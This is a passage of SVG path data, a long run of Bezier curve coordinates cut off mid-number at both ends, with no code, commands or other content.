21.8029C27.2517 21.802 27.2514 21.8011 27.251 21.8003C27.2507 21.7994 27.2504 21.7986 27.25 21.7977C27.2497 21.7969 27.2494 21.796 27.249 21.7951C27.2487 21.7943 27.2484 21.7934 27.2481 21.7926C27.2477 21.7917 27.2474 21.7908 27.2471 21.79C27.2467 21.7891 27.2464 21.7883 27.2461 21.7874C27.2457 21.7865 27.2454 21.7857 27.2451 21.7848L27.0585 21.8568C27.0588 21.8577 27.0592 21.8586 27.0595 21.8594C27.0598 21.8603 27.0601 21.8611 27.0605 21.862C27.0608 21.8629 27.0611 21.8637 27.0615 21.8646C27.0618 21.8654 27.0621 21.8663 27.0625 21.8672C27.0628 21.868 27.0631 21.8689 27.0635 21.8697C27.0638 21.8706 27.0641 21.8715 27.0645 21.8723C27.0648 21.8732 27.0651 21.874 27.0655 21.8749C27.0658 21.8757 27.0661 21.8766 27.0664 21.8775C27.0668 21.8783 27.0671 21.8792 27.0674 21.88C27.0678 21.8809 27.0681 21.8817 27.0684 21.8826C27.0688 21.8835 27.0691 21.8843 27.0694 21.8852C27.0697 21.886 27.0701 21.8869 27.0704 21.8877C27.0707 21.8886 27.0711 21.8894 27.0714 21.8903C27.0717 21.8912 27.0721 21.892 27.0724 21.8929C27.0727 21.8937 27.073 21.8946 27.0734 21.8954C27.0737 21.8963 27.074 21.8971 27.0744 21.898C27.0747 21.8988 27.075 21.8997 27.0754 21.9005C27.0757 21.9014 27.076 21.9022 27.0763 21.9031C27.0767 21.904 27.077 21.9048 27.0773 21.9057C27.0777 21.9065 27.078 21.9074 27.0783 21.9082C27.0786 21.9091 27.079 21.9099 27.0793 21.9108C27.0796 21.9116 27.08 21.9125 27.0803 21.9133C27.0806 21.9142 27.0809 21.915 27.0813 21.9159C27.0816 21.9167 27.0819 21.9176 27.0823 21.9184C27.0826 21.9193 27.0829 21.9201 27.0832 21.921C27.0836 21.9218 27.0839 21.9227 27.0842 21.9235C27.0846 21.9244 27.0849 21.9252 27.0852 21.9261C27.0855 21.9269 27.0859 21.9278 27.0862 21.9286C27.0865 21.9295 27.0868 21.9303 27.0872 21.9312C27.0875 21.932 27.0878 21.9328 27.0882 21.9337C27.0885 21.9345 27.0888 21.9354 27.0891 21.9362C27.0895 21.9371 27.0898 21.9379 27.0901 21.9388C27.0904 21.9396 27.0908 21.9405 27.0911 21.9413C27.0914 21.9422 27.0917 21.943 27.0921 21.9439C27.0924 21.9447 27.0927 21.9455 27.0931 21.9464C27.0934 21.9472 27.0937 21.9481 27.094 21.9489C27.0944 21.9498 27.0947 21.9506 27.095 21.9515C27.0953 21.9523 27.0957 21.9531 27.096 21.954C27.0963 21.9548 27.0966 21.9557 27.097 21.9565C27.0973 21.9574 27.0976 21.9582 27.0979 21.9591C27.0983 21.9599 27.0986 21.9607 27.0989 21.9616C27.0992 21.9624 27.0996 21.9633 27.0999 21.9641C27.1002 21.965 27.1005 21.9658 27.1009 21.9666C27.1012 21.9675 27.1015 21.9683 27.1018 21.9692C27.1022 21.97 27.1025 21.9708 27.1028 21.9717C27.1031 21.9725 27.1035 21.9734 27.1038 21.9742C27.1041 21.975 27.1044 21.9759 27.1048 21.9767C27.1051 21.9776 27.1054 21.9784 27.1057 21.9792C27.1061 21.9801 27.1064 21.9809 27.1067 21.9818C27.107 21.9826 27.1074 21.9834 27.1077 21.9843C27.108 21.9851 27.1083 21.986 27.1087 21.9868C27.109 21.9876 27.1093 21.9885 27.1096 21.9893C27.1099 21.9902 27.1103 21.991 27.1106 21.9918C27.1109 21.9927 27.1112 21.9935 27.1116 21.9943C27.1119 21.9952 27.1122 21.996 27.1125 21.9969C27.1129 21.9977 27.1132 21.9985 27.1135 21.9994C27.1138 22.0002 27.1142 22.001 27.1145 22.0019C27.1148 22.0027 27.1151 22.0036 27.1154 22.0044C27.1158 22.0052 27.1161 22.0061 27.1164 22.0069C27.1167 22.0077 27.1171 22.0086 27.1174 22.0094C27.1177 22.0102 27.118 22.0111 27.1183 22.0119C27.1187 22.0127 27.119 22.0136 27.1193 22.0144C27.1196 22.0152 27.12 22.0161 27.1203 22.0169C27.1206 22.0178 27.1209 22.0186 27.1212 22.0194C27.1216 22.0203 27.1219 22.0211 27.1222 22.0219C27.1225 22.0228 27.1229 22.0236 27.1232 22.0244C27.1235 22.0253 27.1238 22.0261 27.1241 22.0269C27.1245 22.0278 27.1248 22.0286 27.1251 22.0294C27.1254 22.0303 27.1257 22.0311 27.1261 22.0319C27.1264 22.0327 27.1267 22.0336 27.127 22.0344C27.1274 22.0352 27.1277 22.0361 27.128 22.0369C27.1283 22.0377 27.1286 22.0386 27.129 22.0394C27.1293 22.0402 27.1296 22.0411 27.1299 22.0419C27.1302 22.0427 27.1306 22.0436 27.1309 22.0444C27.1312 22.0452 27.1315 22.046 27.1318 22.0469C27.1322 22.0477 27.1325 22.0485 27.1328 22.0494C27.1331 22.0502 27.1334 22.051 27.1338 22.0519C27.1341 22.0527 27.1344 22.0535 27.1347 22.0543C27.135 22.0552 27.1354 22.056 27.1357 22.0568C27.136 22.0577 27.1363 22.0585 27.1366 22.0593C27.137 22.0601 27.1373 22.061 27.1376 22.0618C27.1379 22.0626 27.1382 22.0635 27.1386 22.0643C27.1389 22.0651 27.1392 22.0659 27.1395 22.0668C27.1398 22.0676 27.1402 22.0684 27.1405 22.0692C27.1408 22.0701 27.1411 22.0709 27.1414 22.0717C27.1418 22.0726 27.1421 22.0734 27.1424 22.0742C27.1427 22.075 27.143 22.0759 27.1434 22.0767C27.1437 22.0775 27.144 22.0783 27.1443 22.0792C27.1446 22.08 27.1449 22.0808 27.1453 22.0816C27.1456 22.0825 27.1459 22.0833 27.1462 22.0841C27.1465 22.0849 27.1469 22.0858 27.1472 22.0866C27.1475 22.0874 27.1478 22.0882 27.1481 22.0891C27.1485 22.0899 27.1488 22.0907 27.1491 22.0915C27.1494 22.0924 27.1497 22.0932 27.15 22.094C27.1504 22.0948 27.1507 22.0957 27.151 22.0965C27.1513 22.0973 27.1516 22.0981 27.152 22.099C27.1523 22.0998 27.1526 22.1006 27.1529 22.1014C27.1532 22.1022 27.1535 22.1031 27.1539 22.1039C27.1542 22.1047 27.1545 22.1055 27.1548 22.1064C27.1551 22.1072 27.1554 22.108 27.1558 22.1088C27.1561 22.1096 27.1564 22.1105 27.1567 22.1113C27.157 22.1121 27.1573 22.1129 27.1577 22.1138C27.158 22.1146 27.1583 22.1154 27.1586 22.1162C27.1589 22.117 27.1593 22.1179 27.1596 22.1187C27.1599 22.1195 27.1602 22.1203 27.1605 22.1211C27.1608 22.122 27.1612 22.1228 27.1615 22.1236C27.1618 22.1244 27.1621 22.1253 27.1624 22.1261C27.1627 22.1269 27.1631 22.1277 27.1634 22.1285C27.1637 22.1294 27.164 22.1302 27.1643 22.131C27.1646 22.1318 27.165 22.1326 27.1653 22.1334C27.1656 22.1343 27.1659 22.1351 27.1662 22.1359C27.1665 22.1367 27.1668 22.1375 27.1672 22.1384C27.1675 22.1392 27.1678 22.14 27.1681 22.1408C27.1684 22.1416 27.1687 22.1425 27.1691 22.1433C27.1694 22.1441 27.1697 22.1449 27.17 22.1457C27.1703 22.1465 27.1706 22.1474 27.171 22.1482C27.1713 22.149 27.1716 22.1498 27.1719 22.1506C27.1722 22.1515 27.1725 22.1523 27.1728 22.1531C27.1732 22.1539 27.1735 22.1547 27.1738 22.1555C27.1741 22.1564 27.1744 22.1572 27.1747 22.158C27.1751 22.1588 27.1754 22.1596 27.1757 22.1604C27.176 22.1613 27.1763 22.1621 27.1766 22.1629C27.1769 22.1637 27.1773 22.1645 27.1776 22.1653C27.1779 22.1662 27.1782 22.167 27.1785 22.1678C27.1788 22.1686 27.1792 22.1694 27.1795 22.1702C27.1798 22.171 27.1801 22.1719 27.1804 22.1727C27.1807 22.1735 27.181 22.1743 27.1814 22.1751C27.1817 22.1759 27.182 22.1768 27.1823 22.1776C27.1826 22.1784 27.1829 22.1792 27.1832 22.18C27.1836 22.1808 27.1839 22.1816 27.1842 22.1825C27.1845 22.1833 27.1848 22.1841 27.1851 22.1849C27.1854 22.1857 27.1858 22.1865 27.1861 22.1873C27.1864 22.1882 27.1867 22.189 27.187 22.1898C27.1873 22.1906 27.1876 22.1914 27.188 22.1922C27.1883 22.193 27.1886 22.1938 27.1889 22.1947C27.1892 22.1955 27.1895 22.1963 27.1898 22.1971C27.1902 22.1979 27.1905 22.1987 27.1908 22.1995C27.1911 22.2003 27.1914 22.2012 27.1917 22.202C27.192 22.2028 27.1923 22.2036 27.1927 22.2044C27.193 22.2052 27.1933 22.206 27.1936 22.2068C27.1939 22.2077 27.1942 22.2085 27.1945 22.2093C27.1949 22.2101 27.1952 22.2109 27.1955 22.2117C27.1958 22.2125 27.1961 22.2133 27.1964 22.2142C27.1967 22.215 27.197 22.2158 27.1974 22.2166C27.1977 22.2174 27.198 22.2182 27.1983 22.219C27.1986 22.2198 27.1989 22.2206 27.1992 22.2215C27.1996 22.2223 27.1999 22.2231 27.2002 22.2239C27.2005 22.2247 27.2008 22.2255 27.2011 22.2263C27.2014 22.2271 27.2017 22.2279 27.2021 22.2287C27.2024 22.2296 27.2027 22.2304 27.203 22.2312C27.2033 22.232 27.2036 22.2328 27.2039 22.2336C27.2042 22.2344 27.2046 22.2352 27.2049 22.236C27.2052 22.2368 27.2055 22.2377 27.2058 22.2385C27.2061 22.2393 27.2064 22.2401 27.2067 22.2409C27.2071 22.2417 27.2074 22.2425 27.2077 22.2433C27.208 22.2441 27.2083 22.2449 27.2086 22.2457C27.2089 22.2466 27.2092 22.2474 27.2096 22.2482C27.2099 22.249 27.2102 22.2498 27.2105 22.2506C27.2108 22.2514 27.2111 22.2522 27.2114 22.253C27.2117 22.2538 27.2121 22.2546 27.2124 22.2554C27.2127 22.2562 27.213 22.2571 27.2133 22.2579C27.2136 22.2587 27.2139 22.2595 27.2142 22.2603C27.2145 22.2611 27.2149 22.2619 27.2152 22.2627C27.2155 22.2635 27.2158 22.2643 27.2161 22.2651C27.2164 22.2659 27.2167 22.2667 27.217 22.2676C27.2173 22.2684 27.2177 22.2692 27.218 22.27C27.2183 22.2708 27.2186 22.2716 27.2189 22.2724C27.2192 22.2732 27.2195 22.274 27.2198 22.2748C27.2202 22.2756 27.2205 22.2764 27.2208 22.2772C27.2211 22.278 27.2214 22.2788 27.2217 22.2797C27.222 22.2805 27.2223 22.2813 27.2226 22.2821C27.223 22.2829 27.2233 22.2837 27.2236 22.2845C27.2239 22.2853 27.2242 22.2861 27.2245 22.2869C27.2248 22.2877 27.2251 22.2885 27.2254 22.2893C27.2258 22.2901 27.2261 22.2909 27.2264 22.2917C27.2267 22.2925 27.227 22.2934 27.2273 22.2942C27.2276 22.295 27.2279 22.2958 27.2282 22.2966C27.2286 22.2974 27.2289 22.2982 27.2292 22.299C27.2295 22.2998 27.2298 22.3006 27.2301 22.3014C27.2304 22.3022 27.2307 22.303 27.231 22.3038C27.2313 22.3046 27.2317 22.3054 27.232 22.3062C27.2323 22.307 27.2326 22.3078 27.2329 22.3086C27.2332 22.3095 27.2335 22.3103 27.2338 22.3111C27.2341 22.3119 27.2345 22.3127 27.2348 22.3135C27.2351 22.3143 27.2354 22.3151 27.2357 22.3159C27.236 22.3167 27.2363 22.3175 27.2366 22.3183C27.2369 22.3191 27.2372 22.3199 27.2376 22.3207C27.2379 22.3215 27.2382 22.3223 27.2385 22.3231C27.2388 22.3239 27.2391 22.3247 27.2394 22.3255C27.2397 22.3263 27.24 22.3271 27.2404 22.3279C27.2407 22.3287 27.241 22.3295 27.2413 22.3304C27.2416 22.3312 27.2419 22.332 27.2422 22.3328C27.2425 22.3336 27.2428 22.3344 27.2431 22.3352C27.2435 22.336 27.2438 22.3368 27.2441 22.3376C27.2444 22.3384 27.2447 22.3392 27.245 22.34C27.2453 22.3408 27.2456 22.3416 27.2459 22.3424C27.2462 22.3432 27.2466 22.344 27.2469 22.3448C27.2472 22.3456 27.2475 22.3464 27.2478 22.3472C27.2481 22.348 27.2484 22.3488 27.2487 22.3496C27.249 22.3504 27.2493 22.3512 27.2496 22.352C27.25 22.3528 27.2503 22.3536 27.2506 22.3544C27.2509 22.3552 27.2512 22.356 27.2515 22.3568C27.2518 22.3576 27.2521 22.3584 27.2524 22.3592C27.2527 22.36 27.2531 22.3609 27.2534 22.3617C27.2537 22.3625 27.254 22.3633 27.2543 22.3641C27.2546 22.3649 27.2549 22.3657 27.2552 22.3665C27.2555 22.3673 27.2558 22.3681 27.2561 22.3689C27.2565 22.3697 27.2568 22.3705 27.2571 22.3713C27.2574 22.3721 27.2577 22.3729 27.258 22.3737C27.2583 22.3745 27.2586 22.3753 27.2589 22.3761C27.2592 22.3769 27.2596 22.3777 27.2599 22.3785C27.2602 22.3793 27.2605 22.3801 27.2608 22.3809C27.2611 22.3817 27.2614 22.3825 27.2617 22.3833C27.262 22.3841 27.2623 22.3849 27.2626 22.3857C27.263 22.3865 27.2633 22.3873 27.2636 22.3881C27.2639 22.3889 27.2642 22.3897 27.2645 22.3905C27.2648 22.3913 27.2651 22.3921 27.2654 22.3929C27.2657 22.3937 27.266 22.3945 27.2664 22.3953C27.2667 22.3961 27.267 22.3969 27.2673 22.3977C27.2676 22.3985 27.2679 22.3993 27.2682 22.4001C27.2685 22.4009 27.2688 22.4017 27.2691 22.4025C27.2694 22.4033 27.2698 22.4041 27.2701 22.4049C27.2704 22.4057 27.2707 22.4065 27.271 22.4073C27.2713 22.4081 27.2716 22.4089 27.2719 22.4097C27.2722 22.4105 27.2725 22.4113 27.2728 22.4121C27.2732 22.4129 27.2735 22.4137 27.2738 22.4145C27.2741 22.4153 27.2744 22.4161 27.2747 22.4169C27.275 22.4177 27.2753 22.4185 27.2756 22.4193C27.2759 22.4201 27.2762 22.4209 27.2766 22.4217C27.2769 22.4225 27.2772 22.4233 27.2775 22.4241C27.2778 22.4249 27.2781 22.4257 27.2784 22.4265C27.2787 22.4273 27.279 22.4281 27.2793 22.4289C27.2796 22.4297 27.2799 22.4305 27.2803 22.4313C27.2806 22.4321 27.2809 22.4329 27.2812 22.4337C27.2815 22.4345 27.2818 22.4353 27.2821 22.4361C27.2824 22.4369 27.2827 22.4377 27.283 22.4385C27.2833 22.4393 27.2837 22.4401 27.284 22.4409C27.2843 22.4417 27.2846 22.4425 27.2849 22.4433C27.2852 22.4441 27.2855 22.4449 27.2858 22.4457C27.2861 22.4465 27.2864 22.4473 27.2867 22.4481C27.287 22.4489 27.2874 22.4497 27.2877 22.4505C27.288 22.4513 27.2883 22.4521 27.2886 22.4529C27.2889 22.4537 27.2892 22.4545 27.2895 22.4553C27.2898 22.4561 27.2901 22.4569 27.2904 22.4577C27.2908 22.4585 27.2911 22.4593 27.2914 22.4601C27.2917 22.4609 27.292 22.4617 27.2923 22.4625C27.2926 22.4633 27.2929 22.4641 27.2932 22.4649C27.2935 22.4657 27.2938 22.4665 27.2941 22.4673C27.2945 22.4681 27.2948 22.4689 27.2951 22.4697C27.2954 22.4705 27.2957 22.4713 27.296 22.4721C27.2963 22.4729 27.2966 22.4737 27.2969 22.4745C27.2972 22.4753 27.2975 22.4761 27.2979 22.4769C27.2982 22.4777 27.2985 22.4785 27.2988 22.4793C27.2991 22.4801 27.2994 22.4809 27.2997 22.4817C27.3 22.4825 27.3003 22.4833 27.3006 22.4841C27.3009 22.4849 27.3012 22.4857 27.3016 22.4865C27.3019 22.4873 27.3022 22.4881 27.3025 22.4889C27.3028 22.4897 27.3031 22.4905 27.3034 22.4913C27.3037 22.4921 27.304 22.4929 27.3043 22.4937C27.3046 22.4945 27.3049 22.4953 27.3053 22.4961C27.3056 22.4969 27.3059 22.4977 27.3062 22.4985C27.3065 22.4993 27.3068 22.5001 27.3071 22.5009C27.3074 22.5017 27.3077 22.5025 27.308 22.5033C27.3083 22.5041 27.3087 22.5049 27.309 22.5057C27.3093 22.5065 27.3096 22.5073 27.3099 22.5081C27.3102 22.5089 27.3105 22.5097 27.3108 22.5105C27.3111 22.5113 27.3114 22.5121 27.3117 22.5129C27.312 22.5137 27.3124 22.5145 27.3127 22.5153C27.313 22.5161 27.3133 22.5169 27.3136 22.5177C27.3139 22.5185 27.3142 22.5193 27.3145 22.5201C27.3148 22.5209 27.3151 22.5217 27.3154 22.5225C27.3158 22.5233 27.3161 22.5241 27.3164 22.5249C27.3167 22.5257 27.317 22.5265 27.3173 22.5273C27.3176 22.5281 27.3179 22.5289 27.3182 22.5297C27.3185 22.5305 27.3188 22.5313 27.3191 22.5321C27.3195 22.5329 27.3198 22.5337 27.3201 22.5345C27.3204 22.5353 27.3207 22.5361 27.321 22.5369C27.3213 22.5377 27.3216 22.5385 27.3219 22.5393C27.3222 22.5401 27.3225 22.5409 27.3229 22.5417C27.3232 22.5425 27.3235 22.5433 27.3238 22.5441C27.3241 22.5448 27.3244 22.5456 27.3247 22.5464C27.325 22.5472 27.3253 22.548 27.3256 22.5488C27.3259 22.5496 27.3262 22.5504 27.3266 22.5512C27.3269 22.552 27.3272 22.5528 27.3275 22.5536C27.3278 22.5544 27.3281 22.5552 27.3284 22.5561C27.3287 22.5568 27.329 22.5577 27.3293 22.5585C27.3296 22.5593 27.33 22.5601 27.3303 22.5609C27.3306 22.5617 27.3309 22.5625 27.3312 22.5633C27.3315 22.5641 27.3318 22.5649 27.3321 22.5657C27.3324 22.5665 27.3327 22.5673 27.333 22.5681C27.3334 22.5689 27.3337 22.5697 27.334 22.5705C27.3343 22.5713 27.3346 22.5721 27.3349 22.5729C27.3352 22.5737 27.3355 22.5745 27.3358 22.5753C27.3361 22.5761 27.3364 22.5769 27.3368 22.5777C27.3371 22.5785 27.3374 22.5793 27.3377 22.5801C27.338 22.5809 27.3383 22.5817 27.3386 22.5825C27.3389 22.5833 27.3392 22.5841 27.3395 22.5849C27.3398 22.5857 27.3402 22.5865 27.3405 22.5873C27.3408 22.5881 27.3411 22.5889 27.3414 22.5897C27.3417 22.5905 27.342 22.5913 27.3423 22.5921C27.3426 22.5929 27.3429 22.5937 27.3432 22.5945C27.3436 22.5953 27.3439 22.5961 27.3442 22.5969C27.3445 22.5977 27.3448 22.5985 27.3451 22.5993C27.3454 22.6001 27.3457 22.6009 27.346 22.6017C27.3463 22.6025 27.3466 22.6033 27.347 22.6041C27.3473 22.6049 27.3476 22.6057 27.3479 22.6065C27.3482 22.6073 27.3485 22.6081 27.3488 22.6089C27.3491 22.6097 27.3494 22.6105 27.3497 22.6113C27.3501 22.6121 27.3504 22.6129 27.3507 22.6137C27.351 22.6145 27.3513 22.6153 27.3516 22.6161C27.3519 22.6169 27.3522 22.6177 27.3525 22.6185C27.3528 22.6193 27.3531 22.6201 27.3535 22.6209C27.3538 22.6217 27.3541 22.6225 27.3544 22.6233C27.3547 22.6241 27.355 22.625 27.3553 22.6258C27.3556 22.6266 27.3559 22.6274 27.3562 22.6282C27.3566 22.629 27.3569 22.6298 27.3572 22.6306C27.3575 22.6314 27.3578 22.6322 27.3581 22.633C27.3584 22.6338 27.3587 22.6346 27.359 22.6354C27.3593 22.6362 27.3597 22.637 27.36 22.6378C27.3603 22.6386 27.3606 22.6394 27.3609 22.6402C27.3612 22.641 27.3615 22.6418 27.3618 22.6426C27.3621 22.6434 27.3624 22.6442 27.3628 22.645C27.3631 22.6458 27.3634 22.6466 27.3637 22.6474C27.364 22.6482 27.3643 22.649 27.3646 22.6498C27.3649 22.6506 27.3652 22.6515 27.3655 22.6523C27.3659 22.6531 27.3662 22.6539 27.3665 22.6547C27.3668 22.6555 27.3671 22.6563 27.3674 22.6571C27.3677 22.6579 27.368 22.6587 27.3683 22.6595C27.3687 22.6603 27.369 22.6611 27.3693 22.6619C27.3696 22.6627 27.3699 22.6635 27.3702 22.6643C27.3705 22.6651 27.3708 22.6659 27.3711 22.6667C27.3714 22.6675 27.3718 22.6683 27.3721 22.6691C27.3724 22.67 27.3727 22.6708 27.373 22.6716C27.3733 22.6724 27.3736 22.6732 27.3739 22.674C27.3742 22.6748 27.3746 22.6756 27.3749 22.6764C27.3752 22.6772 27.3755 22.678 27.3758 22.6788C27.3761 22.6796 27.3764 22.6804 27.3767 22.6812C27.377 22.682 27.3774 22.6828 27.3777 22.6836C27.378 22.6844 27.3783 22.6853 27.3786 22.6861C27.3789 22.6869 27.3792 22.6877 27.3795 22.6885C27.3798 22.6893 27.3802 22.6901 27.3805 22.6909C27.3808 22.6917 27.3811 22.6925 27.3814 22.6933C27.3817 22.6941 27.382 22.6949 27.3823 22.6957C27.3826 22.6965 27.383 22.6973 27.3833 22.6982C27.3836 22.699 27.3839 22.6998 27.3842 22.7006C27.3845 22.7014 27.3848 22.7022 27.3851 22.703C27.3854 22.7038 27.3858 22.7046 27.3861 22.7054C27.3864 22.7062 27.3867 22.707 27.387 22.7078C27.3873 22.7086 27.3876 22.7094 27.3879 22.7103C27.3883 22.7111 27.3886 22.7119 27.3889 22.7127C27.3892 22.7135 27.3895 22.7143 27.3898 22.7151C27.3901 22.7159 27.3904 22.7167 27.3907 22.7175C27.3911 22.7183 27.3914 22.7191 27.3917 22.7199C27.392 22.7208 27.3923 22.7216 27.3926 22.7224C27.3929 22.7232 27.3932 22.724 27.3936 22.7248C27.3939 22.7256 27.3942 22.7264 27.3945 22.7272C27.3948 22.728 27.3951 22.7288 27.3954 22.7297C27.3957 22.7305 27.3961 22.7313 27.3964 22.7321C27.3967 22.7329 27.397 22.7337 27.3973 22.7345C27.3976 22.7353 27.3979 22.7361 27.3982 22.7369C27.3986 22.7377 27.3989 22.7386 27.3992 22.7394C27.3995 22.7402 27.3998 22.741 27.4001 22.7418C27.4004 22.7426 27.4007 22.7434 27.4011 22.7442C27.4014 22.745 27.4017 22.7458 27.402 22.7467C27.4023 22.7475 27.4026 22.7483 27.4029 22.7491C27.4032 22.7499 27.4036 22.7507 27.4039 22.7515C27.4042 22.7523 27.4045 22.7531 27.4048 22.7539C27.4051 22.7548 27.4054 22.7556 27.4057 22.7564C27.4061 22.7572 27.4064 22.758 27.4067 22.7588C27.407 22.7596 27.4073 22.7604 27.4076 22.7613C27.4079 22.7621 27.4083 22.7629 27.4086 22.7637C27.4089 22.7645 27.4092 22.7653 27.4095 22.7661C27.4098 22.7669 27.4101 22.7677 27.4104 22.7686C27.4108 22.7694 27.4111 22.7702 27.4114 22.771C27.4117 22.7718 27.412 22.7726 27.4123 22.7734C27.4126 22.7742 27.413 22.7751 27.4133 22.7759C27.4136 22.7767 27.4139 22.7775 27.4142 22.7783C27.4145 22.7791 27.4148 22.7799 27.4152 22.7807C27.4155 22.7816 27.4158 22.7824 27.4161 22.7832C27.4164 22.784 27.4167 22.7848 27.417 22.7856C27.4174 22.7864 27.4177 22.7873 27.418 22.7881C27.4183 22.7889 27.4186 22.7897 27.4189 22.7905C27.4192 22.7913 27.4196 22.7921 27.4199 22.793C27.4202 22.7938 27.4205 22.7946 27.4208 22.7954C27.4211 22.7962 27.4214 22.797 27.4218 22.7978C27.4221 22.7987 27.4224 22.7995 27.4227 22.8003C27.423 22.8011 27.4233 22.8019 27.4236 22.8027C27.424 22.8036 27.4243 22.8044 27.4246 22.8052C27.4249 22.806 27.4252 22.8068 27.4255 22.8076C27.4258 22.8084 27.4262 22.8093 27.4265 22.8101C27.4268 22.8109 27.4271 22.8117 27.4274 22.8125C27.4277 22.8133 27.4281 22.8142 27.4284 22.815C27.4287 22.8158 27.429 22.8166 27.4293 22.8174C27.4296 22.8182 27.4299 22.8191 27.4303 22.8199C27.4306 22.8207 27.4309 22.8215 27.4312 22.8223C27.4315 22.8231 27.4318 22.824 27.4322 22.8248C27.4325 22.8256 27.4328 22.8264 27.4331 22.8272C27.4334 22.8281 27.4337 22.8289 27.434 22.8297C27.4344 22.8305 27.4347 22.8313 27.435 22.8321C27.4353 22.833 27.4356 22.8338 27.4359 22.8346C27.4363 22.8354 27.4366 22.8362 27.4369 22.8371C27.4372 22.8379 27.4375 22.8387 27.4378 22.8395C27.4382 22.8403 27.4385 22.8412 27.4388 22.842C27.4391 22.8428 27.4394 22.8436 27.4397 22.8444C27.4401 22.8453 27.4404 22.8461 27.4407 22.8469C27.441 22.8477 27.4413 22.8485 27.4416 22.8494C27.442 22.8502 27.4423 22.851 27.4426 22.8518C27.4429 22.8526 27.4432 22.8535 27.4435 22.8543C27.4439 22.8551 27.4442 22.8559 27.4445 22.8567C27.4448 22.8576 27.4451 22.8584 27.4454 22.8592C27.4458 22.86 27.4461 22.8609 27.4464 22.8617C27.4467 22.8625 27.447 22.8633 27.4473 22.8641C27.4477 22.865 27.448 22.8658 27.4483 22.8666C27.4486 22.8674 27.4489 22.8683 27.4493 22.8691C27.4496 22.8699 27.4499 22.8707 27.4502 22.8715C27.4505 22.8724 27.4508 22.8732 27.4512 22.874C27.4515 22.8748 27.4518 22.8757 27.4521 22.8765C27.4524 22.8773 27.4527 22.8781 27.4531 22.879C27.4534 22.8798 27.4537 22.8806 27.454 22.8814C27.4543 22.8823 27.4547 22.8831 27.455 22.8839C27.4553 22.8847 27.4556 22.8856 27.4559 22.8864C27.4562 22.8872 27.4566 22.888 27.4569 22.8889C27.4572 22.8897 27.4575 22.8905 27.4578 22.8913C27.4582 22.8922 27.4585 22.893 27.4588 22.8938C27.4591 22.8946 27.4594 22.8955 27.4598 22.8963C27.4601 22.8971 27.4604 22.8979 27.4607 22.8988C27.461 22.8996 27.4613 22.9004 27.4617 22.9012C27.462 22.9021 27.4623 22.9029 27.4626 22.9037C27.4629 22.9045 27.4633 22.9054 27.4636 22.9062C27.4639 22.907 27.4642 22.9079 27.4645 22.9087C27.4649 22.9095 27.4652 22.9103 27.4655 22.9112C27.4658 22.912 27.4661 22.9128 27.4665 22.9137C27.4668 22.9145 27.4671 22.9153 27.4674 22.9161C27.4677 22.917 27.4681 22.9178 27.4684 22.9186C27.4687 22.9195 27.469 22.9203 27.4693 22.9211C27.4697 22.9219 27.47 22.9228 27.4703 22.9236C27.4706 22.9244 27.4709 22.9253 27.4713 22.9261C27.4716 22.9269 27.4719 22.9278 27.4722 22.9286C27.4725 22.9294 27.4729 22.9302 27.4732 22.9311C27.4735 22.9319 27.4738 22.9327 27.4741 22.9336C27.4745 22.9344 27.4748 22.9352 27.4751 22.9361C27.4754 22.9369 27.4758 22.9377 27.4761 22.9386C27.4764 22.9394 27.4767 22.9402 27.477 22.9411C27.4774 22.9419 27.4777 22.9427 27.478 22.9435C27.4783 22.9444 27.4786 22.9452 27.479 22.946C27.4793 22.9469 27.4796 22.9477 27.4799 22.9485C27.4803 22.9494 27.4806 22.9502 27.4809 22.951C27.4812 22.9519 27.4815 22.9527 27.4819 22.9535C27.4822 22.9544 27.4825 22.9552 27.4828 22.9561C27.4831 22.9569 27.4835 22.9577 27.4838 22.9586C27.4841 22.9594 27.4844 22.9602 27.4848 22.9611C27.4851 22.9619 27.4854 22.9627 27.4857 22.9636C27.4861 22.9644 27.4864 22.9652 27.4867 22.9661C27.487 22.9669 27.4873 22.9677 27.4877 22.9686C27.488 22.9694 27.4883 22.9703 27.4886 22.9711C27.489 22.9719 27.4893 22.9728 27.4896 22.9736C27.4899 22.9744 27.4902 22.9753 27.4906 22.9761C27.4909 22.9769 27.4912 22.9778 27.4915 22.9786C27.4919 22.9795 27.4922 22.9803 27.4925 22.9811C27.4928 22.982 27.4932 22.9828 27.4935 22.9836C27.4938 22.9845 27.4941 22.9853 27.4945 22.9862C27.4948 22.987 27.4951 22.9878 27.4954 22.9887C27.4957 22.9895 27.4961 22.9904 27.4964 22.9912C27.4967 22.992 27.497 22.9929 27.4974 22.9937C27.4977 22.9946 27.498 22.9954 27.4983 22.9962C27.4987 22.9971 27.499 22.9979 27.4993 22.9988C27.4996 22.9996 27.5 23.0004 27.5003 23.0013C27.5006 23.0021 27.5009 23.003 27.5013 23.0038C27.5016 23.0046 27.5019 23.0055 27.5022 23.0063C27.5026 23.0072 27.5029 23.008 27.5032 23.0089C27.5035 23.0097 27.5039 23.0105 27.5042 23.0114C27.5045 23.0122 27.5048 23.0131 27.5052 23.0139C27.5055 23.0148 27.5058 23.0156 27.5061 23.0164C27.5065 23.0173 27.5068 23.0181 27.5071 23.019C27.5074 23.0198 27.5078 23.0207 27.5081 23.0215C27.5084 23.0224 27.5087 23.0232 27.5091 23.024C27.5094 23.0249 27.5097 23.0257 27.5101 23.0266C27.5104 23.0274 27.5107 23.0283 27.511 23.0291C27.5114 23.03 27.5117 23.0308 27.512 23.0317C27.5123 23.0325 27.5127 23.0333 27.513 23.0342C27.5133 23.035 27.5136 23.0359 27.514 23.0367C27.5143 23.0376 27.5146 23.0384 27.515 23.0393C27.5153 23.0401 27.5156 23.041 27.5159 23.0418C27.5163 23.0427 27.5166 23.0435 27.5169 23.0444C27.5172 23.0452 27.5176 23.0461 27.5179 23.0469C27.5182 23.0478 27.5186 23.0486 27.5189 23.0494C27.5192 23.0503 27.5195 23.0511 27.5199 23.052C27.5202 23.0528 27.5205 23.0537 27.5209 23.0545C27.5212 23.0554 27.5215 23.0562 27.5218 23.0571C27.5222 23.0579 27.5225 23.0588 27.5228 23.0596C27.5231 23.0605 27.5235 23.0613 27.5238 23.0622C27.5241 23.0631 27.5245 23.0639 27.5248 23.0648C27.5251 23.0656 27.5254 23.0665 27.5258 23.0673C27.5261 23.0682 27.5264 23.069 27.5268 23.0699C27.5271 23.0707 27.5274 23.0716 27.5278 23.0724C27.5281 23.0733 27.5284 23.0741 27.5287 23.075C27.5291 23.0758 27.5294 23.0767 27.5297 23.0775C27.5301 23.0784 27.5304 23.0793 27.5307 23.0801C27.531 23.081 27.5314 23.0818 27.5317 23.0827C27.532 23.0835 27.5324 23.0844 27.5327 23.0852C27.533 23.0861 27.5334 23.0869 27.5337 23.0878C27.534 23.0887 27.5343 